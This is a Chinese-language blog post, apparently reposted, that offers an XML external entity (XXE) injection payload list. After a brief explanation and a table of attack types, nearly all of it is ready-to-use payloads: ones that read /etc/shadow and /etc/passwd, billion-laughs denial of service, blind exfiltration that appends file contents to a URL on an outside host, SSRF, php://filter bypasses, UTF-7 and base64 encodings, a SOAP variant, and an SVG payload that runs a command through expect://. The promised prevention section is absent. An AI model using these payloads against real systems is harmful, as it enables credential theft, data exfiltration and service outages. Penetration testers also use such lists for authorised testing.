XML (XXE) 注入Payload List
- 发表于
- 周边
XML (XXE) 注入Payload List
在本节中,我们将解释什么是XML注入,描述一些常见的示例,解释如何发现和利用各种XXE注入,并总结如何防止XXE注入攻击。
什么是XML注入?
XML注入(也称为XXE)是一个Web安全漏洞,它使攻击者能够干扰应用程序对XML数据的处理。它通常使攻击者可以查看应用程序服务器文件系统上的文件,并与应用程序本身可以访问的任何后端或外部系统进行交互。
在某些情况下,攻击者可以利用XXE漏洞执行服务器端请求伪造(SSRF)攻击,从而升级XXE攻击,以破坏底层服务器或其他后端基础结构。
XXE攻击有多种类型:
| XXE Attack Type | Description |
|---|---|
| Exploiting XXE to Retrieve Files | Where an external entity is defined containing the contents of a file, and returned in the application's response. |
| Exploiting XXE to Perform SSRF Attacks | Where an external entity is defined based on a URL to a back-end system. |
| Exploiting Blind XXE Exfiltrate Data Out-of-Band | Where sensitive data is transmitted from the application server to a system that the attacker controls. |
| Exploiting blind XXE to Retrieve Data Via Error Messages | Where the attacker can trigger a parsing error message containing sensitive data. |
XML(XXE)注入Payloads
XXE: Basic XML Example
| 1 2 3 4 5 | <!--?xml version="1.0" ?--> <userInfo> <firstName>John</firstName> <lastName>Doe</lastName> </userInfo> |
XXE: Entity Example
| 1 2 3 4 5 6 | <!--?xml version="1.0" ?--> <!DOCTYPE replace [<!ENTITY example "Doe"> ]> <userInfo> <firstName>John</firstName> <lastName>&example;</lastName> </userInfo> |

XXE: File Disclosure
| 1 2 3 4 5 6 | <!--?xml version="1.0" ?--> <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/shadow"> ]> <userInfo> <firstName>John</firstName> <lastName>&ent;</lastName> </userInfo> |
XXE: Denial-of-Service Example
| 1 2 3 4 5 6 7 8 9 10 11 12 | <!--?xml version="1.0" ?--> <!DOCTYPE lolz [<!ENTITY lol "lol"><!ELEMENT lolz (#PCDATA)> <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol; <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;"> <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;"> <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;"> <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;"> <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;"> <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;"> <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;"> <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;"> <tag>&lol9;</tag> |
XXE: Local File Inclusion Example
| 1 2 3 4 | <?xml version="1.0"?> <!DOCTYPE foo [ <!ELEMENT foo (#ANY)> <!ENTITY xxe SYSTEM "file:///etc/passwd">]><foo>&xxe;</foo> |
XXE: Blind Local File Inclusion Example (When first case doesn't return anything.)
| 1 2 3 4 5 | <?xml version="1.0"?> <!DOCTYPE foo [ <!ELEMENT foo (#ANY)> <!ENTITY % xxe SYSTEM "file:///etc/passwd"> <!ENTITY blind SYSTEM "https://www.example.com/?%xxe;">]><foo>&blind;</foo> |
XXE: Access Control Bypass (Loading Restricted Resources - PHP example)
| 1 2 3 4 | <?xml version="1.0"?> <!DOCTYPE foo [ <!ENTITY ac SYSTEM "php://filter/read=convert.base64-encode/resource=http://example.com/viewlog.php">]> <foo><result>∾</result></foo> |
XXE:SSRF ( Server Side Request Forgery ) Example
| 1 2 3 4 | <?xml version="1.0"?> <!DOCTYPE foo [ <!ELEMENT foo (#ANY)> <!ENTITY xxe SYSTEM "https://www.example.com/text.txt">]><foo>&xxe;</foo> |
XXE: (Remote Attack - Through External Xml Inclusion) Exmaple
| 1 2 3 4 | <?xml version="1.0"?> <!DOCTYPE lolz [ <!ENTITY test SYSTEM "https://example.com/entity1.xml">]> <lolz><lol>3..2..1...&test<lol></lolz> |
XXE: UTF-7 Exmaple
| 1 2 3 4 | <?xml version="1.0" encoding="UTF-7"?> +ADwAIQ-DOCTYPE foo+AFs +ADwAIQ-ELEMENT foo ANY +AD4 +ADwAIQ-ENTITY xxe SYSTEM +ACI-http://hack-r.be:1337+ACI +AD4AXQA+ +ADw-foo+AD4AJg-xxe+ADsAPA-/foo+AD4 |
XXE: Base64 Encoded
| 1 | <!DOCTYPE test [ <!ENTITY % init SYSTEM "data://text/plain;base64,ZmlsZTovLy9ldGMvcGFzc3dk"> %init; ]><foo/> |
XXE: XXE inside SOAP Example
| 1 2 3 4 5 | <soap:Body> <foo> <![CDATA[<!DOCTYPE doc [<!ENTITY % dtd SYSTEM "http://x.x.x.x:22/"> %dtd;]><xxx/>]]> </foo> </soap:Body> |
XXE: XXE inside SVG
| 1 2 3 | <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300" version="1.1" height="200"> <image xlink:href="expect://ls"></image> </svg> |
参考:
原文连接:XML (XXE) 注入Payload List 所有媒体,可在保留署名、
原文连接
的情况下转载,若非则不得使用我方内容。